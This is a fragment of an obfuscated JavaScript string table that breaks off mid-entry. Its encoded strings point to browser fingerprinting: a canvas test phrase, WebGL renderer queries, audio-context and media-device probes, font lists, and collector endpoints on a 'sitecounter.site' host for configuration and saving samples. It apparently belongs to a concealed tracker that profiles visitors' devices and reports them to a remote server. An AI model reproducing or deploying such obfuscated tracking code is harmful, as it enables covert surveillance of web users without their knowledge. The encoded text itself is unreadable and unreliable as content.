MLfrhu','B1vbuwO','DMPWrNG','zgvJCNLWDa','uwXeveq','u0fnueXfx0jvrKzfuLm','uuPpC3u','twLKz3a','zgvMyxvSDhm','y29VA2LL','Chb6t2m','BeHRsfy','D29YzejYzwfR','r25ez0i','vMTQBNG','sxPKDvu','zKDMC3y','rLjbr01ftLrFu0Hbrevs','BhLgEfe','sLLXzwu','DvPUEg4','zxHWB3j0CW','ywnVCW','Bw9UB3nWywnL','mhWZFdj8nhWX','ALrizwS','C2nYzwvU','ruXftuvovf9buLjbwv9cvuzgrvjFqKLoreLorW','BevRDhO','BwvZC2fNzq','zfnlvKS','DNf5shO','wxnPrNK','zgLZywjSzwq','yw1HEM9UlMnVBq','EhnRzMG','qwnMs3m','twzgD3i','zw5HyMXLza','y21K','wKH1CwW','wNnQA2u','v3rAyMu','AePpshG','B0vhB00','z2rXvMe','qNf1z1K','CvPMAfy','CNznEuu','DuPIA3u','z2v0t3DUuhjVCgvYDhLoyw1LCW','q09mt1jFq0XfqvjFvKfmvuu','vevyvfvsrv9csu5esu5hxZje','wvLlseO','BgD4A0K','Ag1RrNu','Dg90ywXku0HLyxbtAxPL','y3v3D0y','zhjHD0fYCMf5CW','wfnvrfm','D3rPAwW','zfnIEha','qNDkru8','B25SB2fK','qKXftKrFq09mt1i','sLLStxe','Cg9ZAxrPB24','u0vJrwK','rhfXvgy','ywHOsxq','sujRD0i','DuvltwK','CMDIysGYntuSmtuZlde1mYWGmc41kq','y2netwe','wKr1BM0','q3fYyue','AKnHrvO','we1Ty3q','v1fKtfy','vKvMvuK','qwnVAg0','BK9kyLO','x21LDgHVza','r25Lqw4','v0DRDue','Ahz6C0i','q1vsuKvovf9quK9huKfn','sePYsKq','thbfAKm','mNWXFdr8mhWZ','yu9vDvC','AwfZt2q','DxnLzePtsgvHCfnPEMu','Cg93zxjqCMvMzxjLBMnL','BLnSrK4','EKLAvNm','AKnNEM0','y2HHBM5LBenVDw50tw9Kzq','yK9bwKO','wNDesfy','C2LPqMq','mJi2nZaWAe9hue9u','sLH2AfC','C1vYtM8','vu5qqunlx1bsru1vtfrjueXzx0fmueHbx1DfqKDm','vu5qqunlx1jpv19mru5hveG','Aw1Hz2uVCg5N','vg9RyvC','EgDmyKm','zgLZCgXHEq','te90tvC','v2vIr0WYuMvUzgvYAw5Nq29UDgv4Da','u0nSB24','BentAgm','tufyx1zfuLrfwf9vtKLgt1jnx0jmt0nluW','uePisKO','r1jfru5FqKLuuW','wfv5zhy','tLbRAue','Bu9Wuxm','CgXHDgzVCM1wzxjZAw9U','veXfv3a','yLfKqMi','AM9Ysve','tufyx1rfwfrvuKvFsu1br0vFvu5jvfm','mZC4ntu1ohDby3jNCa','vuPAuKG','vw5vsfq','vMXzuNy','uKvorevsrvi','AuncyLa','CgfQzgG','Dgv4DfnOywrVDW','sfLcBeS','vwvQzNK','rw1iq0u','BuTRELi','rNvKuLm','DMn4rgG','yxrHBMG','B1j3BuC','AhfVv3q','DePPDLq','v0DIzgO','wxfOuwm','twz3rwS','AfjoEwi','r1jxuMK','BhbPruq','AwjPz2C','qKXvrv9csvrt','BwnsAeS','tgXos1O','BKXsv0G','q3rwvxm','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','mJu2ChG','Aw1WB3j0s2v5','q1LhzMK','zML0t2S','qxrsC2S','u0XIAMG','BxnAu1m','B1bXAeO','sfP1vMK','Bw1Ttu1nBw1TBgXSBw1TteXm4Ok54PAb4Ok66PY977+94Ok414BHUP7GPB/VGinTBw1PAwLTBw1jsuLTBw13D3DTBw1xv1C','Bgjkzxi','ufnHyuu','EgXXuMu','sxDiBKC','uKHZAgK','q2nJA2W','AvfwsvO','z3P2swG','B1j4uLC','tufyx1rfwfrvuKvFu0LArq','BgvMDa','wLPcq2u','tuD2qwC','BvvJuvK','AwzHC1m','wLzrvKG','qLHIC28','D1PvugG','ELLnqxu','C0HpANm','C1zeqwe','yNjHBMrZ','A1b1C0q','rvHux3rLEhr1CMvFzMLSDgvYx2fUAxnVDhjVCgLJ','sgDVy1e','r2LnBKW','wu5Lu2K','CgfYyw1Z','u01RA3e','Bu1Lvwi','DLjMvha','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9gt1jnqvq','uefds19ts0Lqx1jpv1m','wevzvMe','D2Dhtgu','wunXuuq','rfjbv19cvuzgrviXmG','D2LKDgG','AwnJzu0','yxjJ','vgLIseq','ALHmyNq','zezICfO','C0vZEvm','qNPWuvC','CMDIkdeYmcWGmtG2lcaXnZyP','qejYB3DZzxjZFIvMAw5Nr1bsAw50jcySpgnHBNzHCZ4','BhzKEeS','tufyx0vmru1ftLrtx1zfuLrjq0vt','vNrkrNO','vxzxExy','r21Ktwq','zM9UDa','zvv5D1y','yxbWzw5K','vKjyvwq','C3rYB2TLu3r5Bgu','Dgv4DerLy29YyxrPB24','rfn1BwS','t2vhCg4','qwnmvg4','CgrWrLa','vfvPB0O','Ce1hEu0','Ag9ZDg5HBwu','revqveHFv1jjvevnqvnl','DMr6tuy','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','A3PTq1m','C2HHmJu2','suHdCNq','t1fjshi','vu5nqvnlrurFvKvore9sx1DfqKDm','z0LbrLq','t1zpCgS','svfIENa','De9SvgO','yMvNAw5qyxrO','yxLKsuK','D3HXs0O','ANr2uvy','zMj4zeG','B3v3suS','wwjUtNK','yKHRuuq','r29Vz2XLienOCM9Tzq','z2v0uhjLzMvYCMvKq2fUDMfZrM9YBwf0','tvLlExu','DNrdrxe','CwnRww8','C2fTCgXLCW','uvvWEeq','sKrSwvK','Bgnnsxm','vu5jrK9stv9cvuzgrvjFqKLoreLorW','D1jltwG','svPNANC','t1HQALy','CKzIAMW','zw5JB2rL','t0Pjvfa','s0LQzxm','yxvKAw9ezxn0Aw5HDgLVBK5Vzgu','Aefby3a','uu5myM8','r1bvqwrHChrLCG','BKjPCuC','B3v6Efa','vLvzwfu','q0rZsK0','BgLUzuHLAwDODa','revqveHFq0XfqvjFvKfmvuu','v05nB2i','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','txnwAM4','q0XJvw8','tufyx1zbuLLjtKDFvKvdve9suW','BenjAxa','DgzcB3K','rxfvENi','ohb0iefYAwfS','y0DcEgC','C3HuAMO','D2DQDxG','yKjZzxy','zM9YrwfJAa','zMvHDhvYzxm','A2HxEe4','EePQEfi','rfnvAMW','ELPrt3e','r2Puu24','wwr2sxy','z09oAK8','y25WB1K','vgzoz1q','u1rftKnjtf9cqunlx0zvtKm','wvz4quC','thz1r3e','sxfgsLi','Ce9TBKi','otG2ndqZmhr1ELLxvW','u1f1vwW','DMHezNO','vwL5ALu','z0XgA3q','C2fTCgXLCYbLCNi6ia','CLDlA0q','rLjptLrFrKfdrq','r0DNrKi','CMvXDwvZDefKyxb0zxi','mtHWDcbuywHVBwe','BeTyvKm','CMDIkdi1nsWWldi1nsK','AwzYyw1L','sgniENG','zujfsLO','r0vorvjbvevFtuLqtufqx0HjtLq','u1rftKnjtf9sruy','DLjgs1q','BMLJquW','CwjJBuC','D0Pzsva','CMvWBgfJzq','C2fUCY1ZzxjPzG','v3fnqM4','s1DXDhe','zNflr2G','uNDTBMO','vKvsvevyx1niqurfuG','C3jJ','wMPxrNe','yMnfuKy','z2LKBwG','ywzUt0O','u1rftKnjtf9wquXvrv9nqvnl','v2vIr0Xszw5KzxjPBMDdB250zxH0','r2XdrKu','ms45mJC1ode0mtyWntyW','AwvmD2K','ruXfsMm','ANnizwfWu2L6zuXPBwL0','u3P4wwq','ww5VrMi','u1rftKnjtf9gquLm','u3nXtva','tKXHswC','s3f2u3K','s2zPBgq','z2v0qxr0CMLItg9JyxrPB24','rfbtDee','vhvVB2e','u0nju1npuL9ct1G','ALPrCNy','tM9WB0q','zxjYB3i6ia','CgrUCe8','re9nq29UDgvUDeXVywrLza','wMrLsMe','C3vMzML4zxm','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','zxHWzxjPBwvUDgfSlxDLyMDS','y3jLyxrLuhjVz3jHBq','yvz3wNa','tLLZqxa','ve9wruW','tufyx0fsuKfzx1rfwfrvuKvFtefzrvjt','DNHSAg4','tNDMwg4','u1rftKnjtf9cqunlx1DssvrftuftsW','CfzIEuK','yxv0BW','B3v0zxjizwLNAhq','suv0v3u','tNDezue','Afzfq0S','C3vWCg9YDgvKrxH0zw5ZAw9UCW','yM9oDMq','Ewj5Cgu','Agvjq2u','ufbLCMC','z0vewha','qNDzB3u','BLjgs3a','ANrouMK','Dw5PzM9YBu9MzNnLDa','yNvMzMvYrgf0yq','D0Pvrhu','zfrkve4','C0LmDeS','Bhb0C1m','zxrnyMq','wvjVA3y','CNvZB3q','r1nVuhO','rwHWzMO','tKfmwNe','v0PsEfe','wxrbuMS','wxHLvKy','vfnjz1K','A0jruhO','zuvjwLO','z3LeyLi','uvf6zMi','yM9YzgvYoIaWChGGC29SAwqGCMvKoYb3Awr0AdOGmhb4oYbOzwLNAhq6idbWEa','zMz0u2L6zq','CMf3','mtfWDcbbCMLHBa','vw9bv2i','y2ruzuK','z2v0qMf0DgvYEq','u0fnueXfx0fmueHbx1rpx0npvKvsquDf','zuDHwhy','BxPNvNy','q2TUvhe','y2HHCMDPBMDuAw1L','swPIshe','ve14sNy','yLHbDxy','BwfNzw50yq','q2ztuLu','vLrJr3m','uu9MDum','tufyx0vmru1ftLrFsu5ervG','Bg9N','zM9UDfDLAwDODa','uxvtwfq','tufyx0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','BNvTyMvYt2zjBNb1Dhm','CuTuz3C','ue9mwuDptL9prKztrvrFrKfdve9s','tufyx0nptujjtKvex0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','zLHyz1m','rfjbv19cvuzgrviZ','s0L0B0G','Dg9tDhjPBMC','u1blAge','veDJsxC','tufyx0zsquDnru5ux1vosuzpuK1FqKXpq0Tt','Aw5MBW','s1PyzhC','BKrjweS','swDvuha','DMvYC2LVBG','CMvK','Aw5UzxjxAwr0Aa','BgDhuwq','vujpvvC','v3b2B1C','wKHxDgy','v0L1r1m','zxnptfK','ueLyruXFuefds19cvuzgrvjFqKLoreLorW','rhLVAuO','u1rftKnjtf9urvnu','CM1QCwW','uKvbrf9guKfnrujvrKzfuL9csu5esu5h','BeDbB3e','y3DYtLm','sMnNsKe','zfLcCNy','sM96zfq','zvbfEvm','tufyx1zfuLrfwf9bvfrssujt','u3HHyvy','ENrAALa','zw5JCNLWDa','z2nzwwe','tufyx0nptujjtKvex1vosuzpuK1FqKXpq0Tt','CgfKu3rHCNq','yxzezgu','yLDrsM0','s0vnAgq','yMrkugO','wMD3Bw4','ven1Aw4','Dgv4DejHC2vSAw5L','qK1jwgK','ug9yrgC','tMDksuS','AuHHAuC','thLqqw4','C0jWA3C','sfvqrKq','CwXZsxy','s21qtKG','BeLgtwy','A3zfyum','thzkC3G','A09Hr2K','uKHrqM8','u1rftKnjtf9cqunlx1zbtfvfx01bu0S','B2T4vM4','wwHHBMy','AgfZt3DUuhjVCgvYDhK','uwDTtwy','vKvsvevyx0fsuKfzx0jjtKrjtKC','CK54CLG','uLnfDwW','zM9UDfnPEMu','A1DSuKK','AwvWzMS','vuXmy3u','wxb6s3i','BevPu1G','Ee9qwgS','zgv2lxjLBw90zq','EMPYtMe','y2nzz3e','uxPjzMu','u0fnueXfx0npvKvsquDfx1zbtfvf','B2zMC2v0v2LKDgG','rKXpqvq','vwXSr2G','wwTfvKK','BMHnuNK','ruzswKm','BKnMz2i','qwHwy1y','wKXMBNy','wuDQvfO','AKzqAKm','qwrzDLK','zgLMzMvYzw5Jzq','uu95A1m','ugf5ugfSlMnVBsWGpcfaiYqLpG','DentyM4','zJHHntq5mdnJogeYntC1yMm4yJu0zJq2ndDKy2jImdy','yKvstK8','wfPbCgO','y2jYDa','CgDYwgK','D2vIz3b1','vwvmr2W','qNbszfa','vw1Itgq','vvPqDNy','Bw9KzwW','zgv2lwXVy2fS','BKLRD2m','Cgf5CgfSlMnVBq','yxrhvLO','rK11uxO','D2HPDgu','y2jRtgO','y2fWDhvYzvDPBMrVDW','nZaZodm1mxP6B3jWva','AxHmD1a','rhD2CMy','zxHWAxjLCW','y2n0rvO','rxH0rxe','vvPTA1a','zgznDuK','EwvZ','ALbgv0e','y1b1v1a','tufyx0vmru1ftLrtx0LoreLdrvm','EvbKEeG','tKPHwMK','rxrZuha','Bw92zvrV','quTZvM0','z0vPBwK','te9nyva','vhD5uwS','tvPLtvy','ywrKrxzLBNrmAxn0zw5LCG','ue1Rvxq','ELvxseW','uM9YBuO','ALHLCM8','r1jvDKK','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVy29UzMLN','EMzpD0O','z1vlrLK','vKDHsvO','Aw5JBhvKzxm','CNPLtLu','D2vIz2W','zMLSDgvY','thrTEhK','y2fWDhvYzvDLyMDSmtOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','t3HtvM8','uKvbrf9cvuzgrvi','CeXjzMS','zvDJzuG','wM90z2K','t0fmte4','u0Hblti1nG','zgHWt1K','wujrCvO','tufyx1jftKrfuKjvrKzfuL9tsvPf','rfjbv19cvuzgrviXnq','Aw5SAw5L','zLv4uhm','zeXbyvC','r2rizfC','u1fesvq','wwPUBKO','B3vkCwW','tvP1Cfi','uKftvevssvPfuL9esvndqvje','rxn2reW','rhzywgS','ywjZ','DLblyLe','zg9AzfO','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','r2vzy0K','D3jPDgu','Bg93lxbVD2vY','s3Hov3y','C3vIC3rY','A3LHC0u','mJfqzNjnshu','v1j5zMy','yMnKA3q','yw5HBhLZzxjoB2rL','svfWrui','yxHnufa','D0fXq3e','u1rftKnjtf9cqunlx1bbu1nFrevqveHFrKfjta','u1rftKnjtf9qqvntx0rfufrix1bbu1m','te56Ewm','ENzntwW','zKnNq1O','tKLMyK8','Be9Sthe','y1HxDu8','DwX1C1u','wLPMA3m','mtzWDcbbCMLHBa','rfjbv19cvuzgrvi4','zgvTAee','tufyx1zfuLrfwf9pvvrqvvrFq09nue9oru5uuW','D3HPCLO','BfDHC1y','se5fv08','B1DUyxK','EMrRwM8','uvDOExu','qKXftKrFrvfvqvrjt05FquXqsee','CxvHzhjHDgLJq3vYDMvuBW','twvRvxq','rxf4ywy','y3fRrvq','DgfU','y2fpqvi','AK9Iy1C','CMnRr1y','EgPXywK','A2fTDhq','s2rKAMu','seTSDue','w2rHDgeTChjVDMLKzxjD','z2v0','y3jLyxrLtgLUzwfYr3jHzgLLBNq','s2PoBe4','tw1SD1C','sLPjy2W','shP1C1i','ltK5otLWEa','vu5HC1m','D2HYweO','s21Asha','sMfwsKW','sKnwDgy','BwDoB1i','tfHdAeS','mtK1ndb5EgPnAgK','ugTyD1i','sufgAhi','C3rYB2TLvgv4Da','r0TVvhe','qMX6q0W','CgfYzw50','yMvZDgj1Es5JB20','z1fUrMq','sfbxt2S','rNnrveC','s2DWCKO','yxbWBhK','EeP0s3C','EKjlq0G','rKvQseK','BLDnrLm','ueTrvNy','u1rftKnjtf9cqunlx1bbu1nFrevqveHFueftuW','swDOvfm','rfjbv19cvuzgrviW','y3jLyxrLqNvMzMvY','DhvNDLi','yw1K','teLorv9xsurusa','DJaUna','rMPNvg0','EuH5vM8','rNrMzMK','Cg1lEwS','DKfAsxq','ChfREem','zKDtrwC','uMr4tw4','t1zxB3u','DKzqsuq','sxjyqwu','EvrktKS','DwfbENG','CK5jzKS','vKLfv1bpuLq','uMfZAwe','A2LUza','z3jVDxbjza','qKXftKrFrvfvqvrjt05FuKDc','tg9XBfu','BLrvzey','wNvKzNy','ywnyAMS','uNHzr04','BNvTyMvY','Dgv4DfrYyw5ZzM9YBq','B2H6Bhm','ywzoy2G','CMDIkdiWnsWYmduSmcK','u1vcueLyruXFqKLuuW','zNjLCxvLBMn5qMLUq291BNq','BvHdDKS','sfvQzeW','Dg5sBM0','rvbXEei','y2HHBM5LBenVDw50','D050tvy','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','uNvHuu4','EvDsCgS','AgrnD1q','r3bUCLi','qKjduum','ueLyruXFvu5qqunlx0jvrKzfuL9csu5esu5h','z2D3CLm','qwX5vxO','EuDKDMW','AKDsyMS','zxbvs1y','vfjjqu5htevFu1rssva','DuXvzMi','C1bkEue','u1Hgtwq','zNvSBfzLCNnPB25mAxn0','CMvZDwX0','EKnfvNi','rKXbCgS','C3jPvhO','z3zuCNC','A2D5CvO','u2v2A1G','rfjbv19cvuzgrvi1','Dw5KzwzPBMvK','DhLmvhG','BhbRwgG','sM9xt3G','suTsDKe','y1PWEuq','zK1oEfC','r1nVq2q','zuDhzwO','vhHYzwm','ANfgt3a','y3j5ChrV','tufyx1rfwfrvuKvFtufyx0fosvnpvfjpufLFrvHu','tMPrzu8','txDfEhy','wfzVqKC','D293nJq','A1LPrM8','s3buB0G','uNvQvhy','ruffrgu','y2HHCKf0','D2DXuge','Cvvnqxy','BgfUz3vHz2vZ','u1rftKnjtf9gvu5d','rgHlvMu','t1D0tgC','D0LrzuC','ruHRqLq','qNzmC0e','CMvUzgvYzxi','u0fnueXfx0npvKvsquDf','CM91BMq','y0r6thy','Defjt0y','tMfZAxy','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iV','AuL1rfe','seTfuKq','vNzhDKq','DMvYDgv4qxr0CMLIug9PBNrLCG','vevyvfvsrv9csu5esu5hxZne','zMLSBfrLEhq','t1Pyywm','D05Au3a','B214t1m','t1nREg4','DeLxEeC','y2fUDMfZlMDLDenVBNrLEhqOj3DLyMDSjYKGFhWGy2fUDMfZlMDLDenVBNrLEhqOj2v4CgvYAw1LBNrHBc13zwjNBcCP','qw5VCu0','z2DtrvK','BunzuvG','Aez4swy','ugXwzvC','y3jLyxrLu2HHzgvY','BffvvhG','AKrPvgq','Cuzlrvm','D2jIwMW','y21jCM0','EfnuB1C','BNvTsxrLBxm','wujPrMq','B0Hcve4','tuLox1bst0Dsqu1FvevyruXFt0zgu0vu','rgLrwfy','wvzNv0e','tuX1sNu','y2HHBM5LBeLUDgvYChjLDgf0Aw9U','uhPzqMq','vvbxvKK','r3HcrNC','AwvdwwC','DfDWsxi','r2f6BKS','EuHxs0K','u1rftKnjtf9dtevbuL9wquXvrq','EKzwzge','v25dBLy','zxvruxu','pebUDJq1lIbgmw42m3iSuhiXBJCXBJyH','zxjYB3i','uMvXDwvZDcbLCNjVCIWGsfruucbZDgf0Dxm6ia','tvHkt0S','yNvMzMvY','END4zNy','uu9su0O','tKjfB1e','sKroyLO','Eez1vvG','Bgv2zwW','vfLKvw8','zgTSrha','v0Ppt2i','u2zIwvi','veTAy0e','B0reBe4','tNHLqKC','BeLywgC','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9uwvbf','ELD1vwq','DeHZsee','y3DKCNe','Bwf4rgvJAwjLBhm','z2v0rxH0zw5ZAw9U','ue9tva','A1PLvve','D1fez2q','ANL6vwG','i0zgmZmZmW','Ahr0Chm6lY9Jyxn0BguUAw8','BhvQAxG','BKHmAwu','vgTYA0C','DK5SEMW','ugnzChi','CwnKBfi','sNPxBfq','wgrkB3y','qMLxu3m','shzlt0m','y2PywKO','ENHrCMC','tersBeO','qKXftKrFrfnux0fmueHb','qKXftKrFu1jdx1jhqG','z2zOv3i','DxnLuhjVz3jHBq','quHlwey','zfnfs20','EgD2BMG','y2HHCKnVzgvbDa','rwfWuey','DufssNq','rerrEwS','y2HYrNy','wLvdAeW','D2XUuLy','wu9YtKy','vNfpug4','wLHlu3i','DM9Iu3q','BwLZr1C','qKfcy2q','B29UBvO','D3zLCfm','t05Qq1i','rfH6ENC','q05oEha','CgHIDuq','thPyDvG','Awjzv2m','yML0BMvZCW','CePQv0G','u0fnueXfx0npvKvsquDfx0LovKvsva','BNvcCuK','C3vIC3rYAw5N','zgnsr0e','quvtluncqW','CMDIkdaSmJa1ldiWnsK','u1rftKnjtf9cqunlx0zbsuW','EKXTDfm','C21VB3rOAw5NvgLTzunVBNn0yw50','Dw5ns2O','sKTZCuC','r1bvqwrHChrLCKLUzM8','C01ku1O','tufyx0nvqKvFtufqx1rfwfrvuKvFu0LArq','BeDxAhm','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9bvfrssujt','DwfgDwXSvMvYC2LVBG','BfDcq2S','v2vIr1bvig5VDcbZDxbWB3j0zwqU','ExLxC1q','vfjbtLngt1jnx0zfrurcqunlx0jjtKrjtKC','rhzyrLO','lY92mdqUC2L0zwnVDw50zxiUC2L0zq','ufvu','iZaWmdbgrG','zgLZy2HHCMDPBMDuAw1L','tK9uiefwquLmqujmrq','vw9fzKm','m3W2Fdr8mNWXFdb8nq','tufyx1zjrvDqt1jux0rjtvm','te53s3y','tgXzChK','D2DIsgm','tufyx1zbuLLjtKDFq09nue9oru5uuW','ChjVzMLSzsbLCNi6ia','wvH5tMm','y2HLlwvYCM9Y','D3HOvLu','zunPuwW','y1j4vwK','zeLewuO','r1zVwLi','B3bY','zefSBw8','AvnlEvC','C0nTt3G','Cg5RC2y','EMPNEMe','zK1RDMW','vvrxD3i','zNjVBq','r0vLyvm','ue9mwuDptL9prKztrvrFrKLmta','wKTTDwO','zgLNzxn0','uMDgwvi','wgfYBwm','AMffvNy','qxfUuhG','rwfdzeC','AuzZBe8','s2TtvM8','vNv4ugW','D29YzfnWywnPBMC','zxHWzxjPBwvUDgfSlxDLyMDSmG','tufyx1bst0Dsqu1FvevyruXFt0zgu0vu','EMDnD2W','zg9zAuK','BeDyzwm','BhvHr1O','EM56B0K','C0Dptva','zMLSzw5HBwu','rfjbv19cvuzgrvi5','A1zrwfK','CMDIysGXmJaSidiXnsWGmcWGmc40kq','reLusevs','CgfYC2u','BxvSDgLWBhK','r1bvu3vWCg9YDgvKrMvHDhvYzxm','r21ZD0m','BwXSugq','uerWCvu','wwjSDg4','y29UC3rYDwn0B3i','tNr3Awy','AeLUsMu','DeL3wxC','vxblrgK','AMf4BLi','vurfs3O','A0fxDK0','qvjsqvLFqLvgrKvsx0jjtKrjtKC','z2v0vw5PzM9YBuXVy2f0Aw9U','rw5rz3i','vKP3rwW','zKnjwu8','uefds19st1DFtevor1ri','BsXfDIf4vJy3qMfvpIbLAdjTpgyZquCZqa','CwT6t3m','u3rcte8','tufyx1rsqu5trK9stv9gruveqKfds19jtLrfuKXfqvzfrf9dt01qt05ftLrt','zen0wLC','rwL3q3m','AwnotMS','Cu1YweW','C2njwei','wvLJs3C','y0Pmrha','u0fnueXfuW','t0T1r0W','tM9hA3O','sNjKwgi','C0Thy1q','zgfdDhC','BxbdsKe','zw51BwvYyxrLrgv2AwnLCW','CxztBuy','vu5qqunlx1nlsvbFsu1br0vt','C3rHDgu','sfzsDwm','yLnYsKe','u1rftKnjtf9cqunlx1jfrG','sMzSuLm','tufyx0rsqvDFqLvgrKvsuW','Ewn6rwC','tM90ief2ywLSywjSzq','revqveHFuKfor0u','B3jPzw50yxrPB24','zgrvAhm','zezACgS','CgX1z2LUCW','CNLSs2C','CMjWBNO','A2HzBeS','wgXxCMS','BLHRENm','D0D6B3C','CMvTB3zLq2HPBgq','qND6Bhe','vwXIDMe','u3vRsLi','EuDorhG','A2jUEei','twHluMW','renez3K','sNnlDhe','y3jLyxrLrwXLBwvUDa','DfzsCxa','vfHPru4','CMDIkdaSidi1nsWGmJu1kq','rMDpAvG','DNH1wLK','s0DQC2q','ChjLy2LZAw9Uig1LzgL1BxaGzMXVyxq7DMfYEwLUzYb2zwmYihzHCNLPBLrLEenVB3jKAw5HDgu7DM9PzcbTywLUkcKGE2DSx0zYywDdB2XVCJ12zwm0khzHCNLPBLrLEenVB3jKAw5HDguSmcWXktT9','q0z4y1u','CMDIkdaSmJu1ldi1nsK','DgvZDa','yKPHCe8','AxrLBvnPEMu','quXqsefFqKLuuW','z2v0q29UDgv4Da','yuHlDNC','tKjizfa','CMPMA1O','ExbWwee','vfjbtLngt1jnx0zfrurcqunlx0jvrKzfuL9csu5esu5h','C3rYB2TL','u0nRsxK','BgLUzujYzwfR','vu5qqunlx0npte9su1bbq0vFq09ovKvsu0LptL9xrujhta','AKrrzKC','CwfRDvu','s0DQuw0','B2jryNi','EvvgzxK','uNztv0S','tufyx1nbtvbmrvm','y2zMwNq','y0PJD1G','mtbWDcbKzMDZDgC','yw5drMe','vM9pvxq','rhbRuKy','yxjJAgL0zwn0DxjL','q291BgrUj3qGCMvXDwvZDcbxzwjhufuGywrHChrLCI4','uKnIreG','quLwAha','CKvLB2G','werrvNi','zvD2BuC','ufr5Ahe','vuzVyKS','zgXmuum','su1PsMO','t3POAKm','CwXWwey','vKvore9s','vxLcuLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVC2fTCgXLCY9ZyxzL','uuznwNG','wufWreC','r2TftLm','vfjLyLa','zfv6uxu','sNHuz04','DMfSDwvZ','AxfLveW','CeDxBuO','B1fuzMC','D1PPrfG','s2DKzMu','u1rftKnjtf9xuKLuru1bu0S','sePWA3e','veDTs08','BefTuhu','q2X3zgu','s3vXteS','y3jLyxrLqw5HBhLZzxi','zwztExO','CMHiBui','CLHeEeC','Dg9vventDhjPBMC','Cg9NCLq','wwvKu1u','tufyx1zfuLrfwf9vtKLgt1jnx1zfq1rpuLm','Bxr3twG','u3rmvve','t3bRs3u','s092zuW','zNvyugm','uffty2O','uLvTuwq','swn6wLu','Eu5Wqw4','zfDLDgu','z3PxEKi','zNvQq1C','AxjdELa','uffYrxG','yxvKAw9dB250zxH0','C3vIDgXL','AhLqEfK','swTbz1m','q2XPzw50sLmSB3jNidXJyw52yxm+ideUma','D2vIA2L0qxvKAw9dB250zxH0','vu5qqunlx1nlsvbFuK9xuW','ChjVDMLKzxi','uKPKCwu','ywXWAgfIzxrPyW','DuXWwNi','EgHTDNK','BxzNrge','EvHsvhe','y2f0y2G','yxbWzw5Kq2HPBgq','tufyx1nfuLzfuL9xquLux1rjtuvpvvq','wK9rzfu','r1nOAMq','z2v0u3vWCg9YDgvKrxH0zw5ZAw9UCW','revqveHFvevtva','CKLOr3m','vwneqwy','quXPwuW','qMHQq3a','yM9VA2LUzY5JB20','C2vYAwy','DK9xyu8','CMDIkdi1nsWYntuSmcK','y1vYvvK','DwvQtKe','q09nufjfu1nfrf9urvHuvvjfx0zpuK1bvfm','nNb0iefYAwfS','tunhEuG','ELjwveG','zgvMyxvSDfnHBxbSzuHHC2G','DNvprxO','reDxsNu','C0PVrfa','C2vSzG','y29Z','y2fUDMfZ','yM1QthG','yw1HEM9UihnHBxbSzxmGzxjYoIa','zxHW','EuTAu1q','D3retwi','weX5sfe','EwDAqxK','thruB3a','AfHxvNu','[base64]','q1vKtLm','DMvYDgv4ug9ZqxjYyxK','mhW2Fdr8mNW1Fdf8mW','BwfW','BM9dB25MBgLJDa','C2XPy2u','rKrKuMe','EgXmEhG','Bw96lxDLyMDS','BxrYquW','t3jkEg4','BgfIzwW','zgHtBwC','tLrMC24','rKzfqKW','rwLevKi','Auz6rwy','Bgv0DgvYu3bHy2LUzW','sMzbs1m','y05Iseu','C2fTCgXLuMf0zq','ruLhqxe','tunzzKq','s1jQvxC','tgrmsuS','uu5XChO','re52Dhq','BMfTzq','rNrJqwu','CMvTB3zL','t2Lnrhi','sxPQu2C','ohb4iefYAwfS','zKXkEKq','z2LxBvi','AvD2seG','Dg9eyxrHvvjm','tK5mugq','mZC0mtC0nhnou1bNCG','BwDMwKi','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXlJa','y2DbsNy','uKvex0jjvfm','BxHNvwm','Cg9ZDe1LC3nHz2u','BhzxuxG','tefvDfm','rwnUuNa','uefds19bteLhtK1ftLq','u1fVuw8','AMXLr2q','zwDkrw8','rMHgreO','D3botue','sNfouM4','D0DbCM0','y1rRB1G','AuTMA3G','Cgf0Aa','BxfIqKO','u3D1BKm','C2nYzwvUtgvMDa','surVtfO','yMX1zq','sKDvwue','u3bKAwW','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','vMTLu1O','qw5rufi','yMLUzej1zMzLCG','BwXfD1K','B2zMC2v0vw5PzM9YBq','s05Lvha','ywj5zMi','rfjbv19cvuzgrviXna','Dgv4DefSAwDU','ANnVBG','D2vIz2WX','zhr2vvi','zwfjsgG','r3LrAwm','vwflvgK','sNHOCxu','uKzSEeG','AM9AwhK','u3rxu1e','wvLxBuq','Eezjwwe','uvn4t3O','D2zfBu8','vfjbtLngt1jnx0zfrurcqunlx1bbvvnfra','vfjbtLngt1jnx0zfrurcqunlx0fdveLwrq','ugvJEMK','q09qwv9xuKLurv9cvuzgrvjFqKLoreLorW','iZa2oq','yuvmv1y','vujpreG','rfrtB20','uxfdz3C','quXjqvnfrf9qt0Lovf9tsvPfx1jbtKDf','wffhwhe','CxvLCNLtzwXLy3rVCKfSBa','Ehr2uvi','C3fYDa','sxv6yui','whjZBLq','DMHeAM8','C3rHDhvZ','sMzzy2m','D0fsC3O','rfjbv19cvuzgrviXmW','CeH1wuW','zevfuMu','uKjWyLO','rMHKuw4','BKDkCKq','yxHryu0','uKvqs1O','DMvUzg9Y','C1vQu1q','revqveHFqKLuuW','z0rirhG','wuvZs3u','C25Mtgi','BvLAuNC','zxfdqwy','EMzer0e','zevzCey','C2HHzgvYu291CMnL','v0Xntfi','zgDzwhy','rNrWt2q','D2HPDgvtCgfJzq','AgfZAa','BwLUrgvJAwjLBhm','BgvtEfm','A3LcsKe','zs01ma','zKLTtxm','B0fjr